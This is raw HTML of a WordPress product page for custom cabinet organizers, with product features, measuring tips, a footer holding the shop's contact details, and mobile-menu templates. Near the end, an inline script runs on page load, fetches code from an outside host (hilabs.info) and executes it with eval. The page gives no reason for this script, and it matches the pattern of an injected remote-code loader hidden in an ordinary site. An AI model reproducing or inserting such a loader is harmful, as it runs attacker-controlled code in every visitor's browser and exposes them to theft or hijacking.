data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;792de7b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b6d5ea7" data-id="b6d5ea7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c9534b elementor-widget elementor-widget-text-editor" data-id="2c9534b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000; font-size: 18pt;">Product Features:  </span></p><ul><li><span style="font-size: 12pt; color: #000000;">Order for 12&#8243; or 14&#8243; deep cabinetry.</span></li><li><span style="font-size: 12pt; color: #000000;">Bin sizes vary. Select your size for details.</span></li><li><span style="font-size: 12pt; color: #000000;">These Organizers are 1/16&#8243; less in width and 1/8&#8243; less in height than the Opening Size specified here.</span></li></ul><p><span style="font-size: 18pt;">Measuring Tips:</span></p><ul><li><span style="font-size: 12pt; color: #000000;">Has it been a while since you last read a tape measure? This image will clear that up:</span></li></ul>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7adf1dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7adf1dd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2877509&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be830fd" data-id="be830fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a98de0 jet-dropbar-position-top-left jet-dropbar-tablet-position-top-left jet-dropbar-mobile-position-top-center elementor-widget elementor-widget-jet-dropbar" data-id="9a98de0" data-element_type="widget" data-widget_type="jet-dropbar.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-dropbar jet-elements">
<div class="jet-dropbar jet-dropbar--none-effect" data-settings="{&quot;mode&quot;:&quot;click&quot;,&quot;hide_delay&quot;:false,&quot;ajax_template&quot;:&quot;false&quot;,&quot;template_id&quot;:&quot;6077&quot;,&quot;signature&quot;:&quot;42c3a8289c9da1cc240d13cd4acf8704&quot;}">
	<div class="jet-dropbar__inner">
<button class="jet-dropbar__button"><span class="jet-dropbar__button-text">Give 'em an inch!...</span></button>
<div class="jet-dropbar__content-wrapper">
	<div class="jet-dropbar__content">		<div data-elementor-type="section" data-elementor-id="6077" class="elementor elementor-6077">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b53bd02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b53bd02" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e02887e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8cf00bb" data-id="8cf00bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8127bbd elementor-widget elementor-widget-image" data-id="8127bbd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="1024" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Tape-Measure-product-pages-6-19-20.png?fit=1024%2C1024&amp;ssl=1" class="attachment-large size-large wp-image-4552" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Tape-Measure-product-pages-6-19-20.png?w=1339&amp;ssl=1 1339w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Tape-Measure-product-pages-6-19-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Tape-Measure-product-pages-6-19-20.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Tape-Measure-product-pages-6-19-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Tape-Measure-product-pages-6-19-20.png?resize=768%2C767&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Tape-Measure-product-pages-6-19-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Tape-Measure-product-pages-6-19-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Tape-Measure-product-pages-6-19-20.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Tape-Measure-product-pages-6-19-20.png?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Tape-Measure-product-pages-6-19-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div></div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .page-content -->

	</article><!-- #post-5796 -->
</main><!-- #main -->

			
		</div><!-- #primary -->

		
		
	</div>
</div>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
				<div data-elementor-type="jet_footer" data-elementor-id="1776" class="elementor elementor-1776">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-faca006 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="faca006" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f3adf54&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-abcf416" data-id="abcf416" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5b3e34 elementor-widget elementor-widget-image" data-id="d5b3e34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="850" height="1024" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Castle-119-1932-3-3-20.jpg?fit=850%2C1024&amp;ssl=1" class="attachment-large size-large wp-image-2057" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Castle-119-1932-3-3-20.jpg?w=1494&amp;ssl=1 1494w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Castle-119-1932-3-3-20.jpg?resize=249%2C300&amp;ssl=1 249w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Castle-119-1932-3-3-20.jpg?resize=850%2C1024&amp;ssl=1 850w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Castle-119-1932-3-3-20.jpg?resize=768%2C925&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Castle-119-1932-3-3-20.jpg?resize=1275%2C1536&amp;ssl=1 1275w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Castle-119-1932-3-3-20.jpg?resize=600%2C723&amp;ssl=1 600w" sizes="(max-width: 850px) 100vw, 850px" />															</div>
				</div>
				<div class="elementor-element elementor-element-9486300 elementor-widget elementor-widget-text-editor" data-id="9486300" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 18pt; color: #ff9900;"><b>What&#8217;s in <span style="font-family: helvetica, arial, sans-serif;"><i>YOUR</i></span> castle?</b></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-05a23a5" data-id="05a23a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7505bb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7505bb9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6810456&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-36dd745" data-id="36dd745" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a936056 elementor-widget elementor-widget-text-editor" data-id="a936056" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #ff9900;">CUSTOM  INSERTS &trade;</span>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3ee3a35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ee3a35" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1b9fb8f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-100d38d" data-id="100d38d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fe71de elementor-widget elementor-widget-text-editor" data-id="6fe71de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>16 Chestnut Street, Unit 1,<br />PO Box 57<br />Pomeroy, Pa 19367</p><p>Hours: Monday thru Friday<br />9:00 am &#8211; 5:00 pm, EST</p><p>Phone: 610-857-9200</p><p>Fax:  610-857-9400</p><p>email: sales@custominserts.com</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9d69568" data-id="9d69568" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-78c38a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78c38a6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;aee0772&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9008a54" data-id="9008a54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13a78e2 elementor-widget elementor-widget-text-editor" data-id="13a78e2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="color: #ffffff;">SHOP</span></strong></p><p><span style="color: #ffffff;"><a style="color: white;" href="https://custominserts.com/kitchen-bath-products/">Kitchen and Bath</a></span></p><p><span style="color: #ffffff;"><a style="color: white;" href="https://custominserts.com/closet-products/">Closet</a></span></p><p><a style="color: white;" href="https://custominserts.com/commercial-products/">Commercial</a></p><p><span style="color: #ffffff;"><a style="color: white;" href="https://custominserts.com/industrial-products/">Industry</a><br /></span></p><p><a style="color: white;" href="https://custominserts.com/special-orders/">Special Orders</a></p><p> </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-99b03c9" data-id="99b03c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-461e8e8 elementor-widget elementor-widget-text-editor" data-id="461e8e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><b>INFO</b></span></p><p><span style="color: #ffffff;"><a style="color: white;" href="https://custominserts.com/about-us/">About Us</a></span></p><p><span style="color: #ffffff;"><a style="color: white;" href="https://custominserts.com/contact-us/">Contact Us</a></span></p><p><span style="color: #ffffff;"><a style="color: white;" href="https://custominserts.com/frequently-asked-questions/ ">FAQ</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://custominserts.com/privacy-policy/">Privacy Policy</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kava/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
